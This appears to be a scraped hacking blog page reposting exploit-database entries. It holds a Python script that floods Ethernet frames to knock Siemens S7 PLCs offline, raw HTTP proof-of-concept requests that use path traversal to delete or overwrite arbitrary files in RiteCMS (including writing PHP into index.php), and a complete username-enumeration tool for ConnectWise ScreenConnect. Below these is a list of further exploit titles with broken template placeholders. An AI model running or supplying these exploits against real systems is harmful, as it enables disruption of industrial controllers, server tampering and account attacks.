# Exploit Title: Siemens S7 Layer 2 - Denial of Service (DoS)
# Date: 21/10/2021
# Exploit Author: RoseSecurity
# Vendor Homepage: https://www.siemens.com/us/en.html
# Version: Firmware versions >= 3
# Tested on: Siemens S7-300, S7-400 PLCs
#!/usr/bin/python3
from scapy.all import *
from colorama import Fore, Back, Style
from subprocess import Popen, PIPE
from art import *
import threading
import subprocess
import time
import os
import sys
import re
# Banner
print(Fore.RED + r"""
▄▄▄· ▄• ▄▌▄▄▄▄▄ • ▌ ▄ ·. ▄▄▄· ▄▄▄▄▄ ▄▄▄
▐█ ▀█ █▪██▌•██ ▪ ·██ ▐███▪▐█ ▀█ •██ ▪ ▀▄ █·
▄█▀▀█ █▌▐█▌ ▐█.▪ ▄█▀▄ ▐█ ▌▐▌▐█·▄█▀▀█ ▐█.▪ ▄█▀▄ ▐▀▀▄
▐█ ▪▐▌▐█▄█▌ ▐█▌·▐█▌.▐▌██ ██▌▐█▌▐█ ▪▐▌ ▐█▌·▐█▌.▐▌▐█•█▌
▀ ▀ ▀▀▀ ▀▀▀ ▀█▄▀▪▀▀ █▪▀▀▀ ▀ ▀ ▀▀▀ ▀█▄▀▪.▀ ▀
▄▄▄▄▄▄▄▄ .▄▄▄ • ▌ ▄ ·. ▪ ▐ ▄ ▄▄▄· ▄▄▄▄▄ ▄▄▄
•██ ▀▄.▀·▀▄ █··██ ▐███▪██ •█▌▐█▐█ ▀█ •██ ▪ ▀▄ █·
▐█.▪▐▀▀▪▄▐▀▀▄ ▐█ ▌▐▌▐█·▐█·▐█▐▐▌▄█▀▀█ ▐█.▪ ▄█▀▄ ▐▀▀▄
▐█▌·▐█▄▄▌▐█•█▌██ ██▌▐█▌▐█▌██▐█▌▐█ ▪▐▌ ▐█▌·▐█▌.▐▌▐█•█▌
▀▀▀ ▀▀▀ .▀ ▀▀▀ █▪▀▀▀▀▀▀▀▀ █▪ ▀ ▀ ▀▀▀ ▀█▄▀▪.▀ ▀
""")
time.sleep(1.5)
# Get IP to exploit
IP = input("Enter the IP address of the device to exploit: ")
# Find the mac address of the device
Mac = getmacbyip(IP)
# Function to send the ouput to "nothing"
def NULL ():
f = open(os.devnull, 'w')
sys.stdout = f
# Eternal loop to produce DoS condition
def Arnold ():
AutomatorTerminator = True
while AutomatorTerminator == True:
Packet = Ether()
Packet.dst = "00:00:00:00:00:00"
Packet.src = Mac
sendp(Packet)
NULL()
def Sarah ():
AutomatorTerminator = True
while AutomatorTerminator == True:
Packet = Ether()
Packet.dst = "00:00:00:00:00:00"
Packet.src = Mac
sendp(Packet)
NULL()
def Kyle ():
AutomatorTerminator = True
while AutomatorTerminator == True:
Packet = Ether()
Packet.dst = "00:00:00:00:00:00"
Packet.src = Mac
sendp(Packet)
NULL()
# Arnold
ArnoldThread = threading.Thread(target=Arnold)
ArnoldThread.start()
ArnoldThread.join()
NULL()
# Sarah
SarahThread = threading.Thread(target=Sarah)
SarahThread.start()
SarahThread.join()
NULL()
# Kyle
KyleThread = threading.Thread(target=Kyle)
KyleThread.start()
KyleThread.join()
NULL()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863134085
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: RiteCMS 3.1.0 - Arbitrary File Deletion (Authenticated)
# Date: 25/07/2021
# Exploit Author: faisalfs10x (https://github.com/faisalfs10x)
# Vendor Homepage: https://ritecms.com/
# Software Link: https://github.com/handylulu/RiteCMS/releases/download/V3.1.0/ritecms.v3.1.0.zip
# Version: <= 3.1.0
# Google Dork: intext:"Powered by RiteCMS"
# Tested on: Windows 10, Ubuntu 18, XAMPP
# Reference: https://gist.github.com/faisalfs10x/5514b3eaf0a108e27f45657955e539fd
################
# Description #
################
# RiteCMS version 3.1.0 and below suffers from an arbitrary file deletion vulnerability in Admin Panel. Exploiting the vulnerability allows an authenticated attacker to delete any file in the web root (along with any other file on the server that the PHP process user has the proper permissions to delete). Furthermore, an attacker might leverage the capability of arbitrary file deletion to circumvent certain webserver security mechanisms such as deleting .htaccess file that would deactivate those security constraints.
#####################################################
# PoC to delete secretConfig.conf file in web root #
#####################################################
Steps to Reproduce:
1. Login as admin
2. Go to File Manager
3. Delete any file
4. Intercept the request and replace current file name to any files on the server via parameter "delete".
# Assumed there is a secretConfig.conf file in web root
PoC: param delete - Deleting secretConfig.conf file in web root, so the payload will be "../secretConfig.conf"
Request:
========
GET /ritecms.v3.1.0/admin.php?mode=filemanager&directory=media&delete=../secretConfig.conf&confirmed=true HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://localhost/ritecms.v3.1.0/admin.php?mode=filemanager
Cookie: PHPSESSID=vs8iq0oekpi8tip402mk548t84
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Sec-GPC: 1
# Exploit Title: RiteCMS 3.1.0 - Arbitrary File Overwrite (Authenticated)
# Date: 25/07/2021
# Exploit Author: faisalfs10x (https://github.com/faisalfs10x)
# Vendor Homepage: https://ritecms.com/
# Software Link: https://github.com/handylulu/RiteCMS/releases/download/V3.1.0/ritecms.v3.1.0.zip
# Version: <= 3.1.0
# Google Dork: intext:"Powered by RiteCMS"
# Tested on: Windows 10, Ubuntu 18, XAMPP
# Reference: https://gist.github.com/faisalfs10x/4a3b76f666ff4c0443e104c3baefb91b
################
# Description #
################
# RiteCMS version 3.1.0 and below suffers from an arbitrary file overwrite vulnerability in Admin Panel. Exploiting the vulnerability allows an authenticated attacker to overwrite any file in the web root (along with any other file on the server that the PHP process user has the proper permissions to write). Furthermore, an attacker might leverage the capability of arbitrary file overwrite to modify existing file such as /etc/passwd or /etc/shadow if the current PHP process user is run as root.
############################################################
# PoC to overwrite existing index.php to display phpinfo() #
############################################################
Steps to Reproduce:
1. Login as admin
2. Go to File Manager
3. Then, click Upload file > Browse..
4. Upload any file and click checkbox name "overwrite file with same name"
4. Intercept the request and replace current file name to any files path on the server via parameter "file_name".
PoC: param file_name - to overwrite index.php to display phpinfo, so the payload will be "../index.php"
param filename - with the content of "<?php phpinfo(); ?>"
Request:
========
POST /ritecmsv3.1.0/admin.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------351719865731412638493510448298
Content-Length: 1840
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://192.168.8.143/ritecmsv3.1.0/admin.php?mode=filemanager&action=upload&directory=media
Cookie: PHPSESSID=nuevl0lgkrc3dv44g3vgkoqqre
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="mode"
filemanager
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="file"; filename="anyfile.txt"
Content-Type: application/octet-stream
content of the file to overwrite here
-- this is example to overwrite index.php to display phpinfo --
<?php phpinfo(); ?>
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="directory"
media
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="file_name"
../index.php
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="overwrite_file"
true
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="upload_mode"
1
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="resize_xy"
x
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="resize"
640
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="compression"
80
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="thumbnail_resize_xy"
x
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="thumbnail_resize"
150
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="thumbnail_compression"
70
-----------------------------351719865731412638493510448298
Content-Disposition: form-data; name="upload_file_submit"
OK - Upload file
-----------------------------351719865731412638493510448298--
# Exploit Title: ConnectWise Control 19.2.24707 - Username Enumeration
# Date: 17/12/2021
# Exploit Author: Luca Cuzzolin aka czz78
# Vendor Homepage: https://www.connectwise.com/
# Version: vulnerable <= 19.2.24707
# CVE : CVE-2019-16516
# https://github.com/czz/ScreenConnect-UserEnum
from multiprocessing import Process, Queue
from statistics import mean
from urllib3 import exceptions as urlexcept
import argparse
import math
import re
import requests
class bcolors:
HEADER = '\033[95m'
OKBLUE = '\033[94m'
OKCYAN = '\033[96m'
OKGREEN = '\033[92m'
WARNING = '\033[93m'
FAIL = '\033[91m'
ENDC = '\033[0m'
BOLD = '\033[1m'
UNDERLINE = '\033[4m'
headers = []
def header_function(header_line):
headers.append(header_line)
def process_enum(queue, found_queue, wordlist, url, payload, failstr, verbose, proc_id, stop, proxy):
try:
# Payload to dictionary
payload_dict = {}
for load in payload:
split_load = load.split(":")
if split_load[1] != '{USER}':
payload_dict[split_load[0]] = split_load[1]
else:
payload_dict[split_load[0]] = '{USER}'
# Enumeration
total = len(wordlist)
for counter, user in enumerate(wordlist):
user_payload = dict(payload_dict)
for key, value in user_payload.items():
if value == '{USER}':
user_payload[key] = user
dataraw = "".join(['%s=%s&' % (key, value) for (key, value) in user_payload.items()])[:-1]
headers={"Accept": "*/*" , "Content-Type": "application/x-www-form-urlencoded", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"}
req = requests.request('POST',url,headers=headers,data=dataraw, proxies=proxies)
x = "".join('{}: {}'.format(k, v) for k, v in req.headers.items())
if re.search(r"{}".format(failstr), str(x).replace('\n','').replace('\r','')):
queue.put((proc_id, "FOUND", user))
found_queue.put((proc_id, "FOUND", user))
if stop: break
elif verbose:
queue.put((proc_id, "TRIED", user))
queue.put(("PERCENT", proc_id, (counter/total)*100))
except (urlexcept.NewConnectionError, requests.exceptions.ConnectionError):
print("[ATTENTION] Connection error on process {}! Try lowering the amount of threads with the -c parameter.".format(proc_id))
if __name__ == "__main__":
# Arguments
parser = argparse.ArgumentParser(description="http://example.com/Login user enumeration tool")
parser.add_argument("url", help="http://example.com/Login")
parser.add_argument("wordlist", help="username wordlist")
parser.add_argument("-c", metavar="cnt", type=int, default=10, help="process (thread) count, default 10, too many processes may cause connection problems")
parser.add_argument("-v", action="store_true", help="verbose mode")
parser.add_argument("-s", action="store_true", help="stop on first user found")
parser.add_argument("-p", metavar="proxy", type=str, help="socks4/5 http/https proxy, ex: socks5://127.0.0.1:9050")
args = parser.parse_args()
# Arguments to simple variables
wordlist = args.wordlist
url = args.url
payload = ['ctl00%24Main%24userNameBox:{USER}', 'ctl00%24Main%24passwordBox:a', 'ctl00%24Main%24ctl05:Login', '__EVENTTARGET:', '__EVENTARGUMENT:', '__VIEWSTATE:']
verbose = args.v
thread_count = args.c
failstr = "PasswordInvalid"
stop = args.s
proxy= args.p
print(bcolors.HEADER + """
__ ___ __ ___
| | |__ |__ |__) |__ |\ | | | |\/|
|__| ___| |___ | \ |___ | \| |__| | |
ScreenConnect POC by czz78 :)
"""+ bcolors.ENDC);
print("URL: "+url)
print("Payload: "+str(payload))
print("Fail string: "+failstr)
print("Wordlist: "+wordlist)
if verbose: print("Verbose mode")
if stop: print("Will stop on first user found")
proxies = {'http': '', 'https': ''}
if proxy:
proxies = {'http': proxy, 'https': proxy}
print("Initializing processes...")
# Distribute wordlist to processes
wlfile = open(wordlist, "r", encoding="ISO-8859-1") # or utf-8
tothread = 0
wllist = [[] for i in range(thread_count)]
for user in wlfile:
wllist[tothread-1].append(user.strip())
if (tothread < thread_count-1):
tothread+=1
else:
tothread = 0
# Start processes
tries_q = Queue()
found_q = Queue()
processes = []
percentage = []
last_percentage = 0
for i in range(thread_count):
p = Process(target=process_enum, args=(tries_q, found_q, wllist[i], url, payload, failstr, verbose, i, stop, proxy))
processes.append(p)
percentage.append(0)
p.start()
print(bcolors.OKBLUE + "Processes started successfully! Enumerating." + bcolors.ENDC)
# Main process loop
initial_count = len(processes)
while True:
# Read the process output queue
try:
oldest = tries_q.get(False)
if oldest[0] == 'PERCENT':
percentage[oldest[1]] = oldest[2]
elif oldest[1] == 'FOUND':
print(bcolors.OKGREEN + "[{}] FOUND: {}".format(oldest[0], oldest[2]) + bcolors.ENDC)
elif verbose:
print(bcolors.OKCYAN + "[{}] Tried: {}".format(oldest[0], oldest[2]) + bcolors.ENDC)
except: pass
# Calculate completion percentage and print if /10
total_percentage = math.ceil(mean(percentage))
if total_percentage % 10 == 0 and total_percentage != last_percentage:
print("{}% complete".format(total_percentage))
last_percentage = total_percentage
# Pop dead processes
for k, p in enumerate(processes):
if p.is_alive() == False:
processes.pop(k)
# Terminate all processes if -s flag is present
if len(processes) < initial_count and stop:
for p in processes:
p.terminate()
# Print results and terminate self if finished
if len(processes) == 0:
print(bcolors.OKBLUE + "EnumUser finished, and these usernames were found:" + bcolors.ENDC)
while True:
try:
entry = found_q.get(False)
print(bcolors.OKGREEN + "[{}] FOUND: {}".format(entry[0], entry[2]) + bcolors.ENDC)
except:
break
quit()

- Read more...
- 0 comments
- 1 view

Accu-Time Systems MAXIMUS 1.0 - Telnet Remote Buffer Overflow (DoS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Nettmp NNT 5.1 - SQLi Authentication Bypass
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

AWebServer GhostBuilding 18 - Denial of Service (DoS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

TRIGONE Remote System Monitor 3.61 - Unquoted Service Path
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Virtual Airlines Manager 2.6.2 - 'multiple' SQL Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

openSIS Student Information System 8.0 - 'multiple' SQL Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

RiteCMS 3.1.0 - Remote Code Execution (RCE) (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

WordPress Plugin WP Visitor Statistics 4.7 - SQL Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Movie Rating System 1.0 - SQLi to RCE (Unauthenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

SAFARI Montage 8.5 - Reflected Cross Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Hostel Management System 2.1 - Cross Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Hospitals Patient Records Management System 1.0 - Account TakeOver
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Vodafone H-500-s 3.5.10 - WiFi Password Disclosure
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view